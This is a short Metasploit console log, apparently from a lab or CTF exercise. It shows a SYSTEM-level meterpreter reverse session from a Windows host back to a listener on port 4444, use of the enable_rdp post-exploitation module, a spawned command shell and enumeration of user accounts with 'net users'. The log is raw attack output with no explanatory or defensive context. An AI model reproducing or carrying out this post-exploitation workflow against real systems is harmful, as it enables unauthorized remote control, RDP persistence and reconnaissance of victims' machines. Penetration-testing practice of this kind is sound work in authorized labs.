 msf5 post(windows/manage/enable_rdp) > sessions
Active sessions
===============
Id  Name  Type                     Information                            Connection
--  ----  ----                     -----------                            ----------
1         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ WIN-OMCNBKR66MN  10.10.21.3:4444 -> 10.0.17.50:49218 (10.0.17.50)
msf5 post(windows/manage/enable_rdp) > sessions 1
[*] Starting interaction with 1...
meterpreter > shell
Process 2504 created.
Channel 2 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>net users
net users
User accounts for \\
-------------------------------------------------------------------------------
Administrator            Guest
The command completed with one or more errors.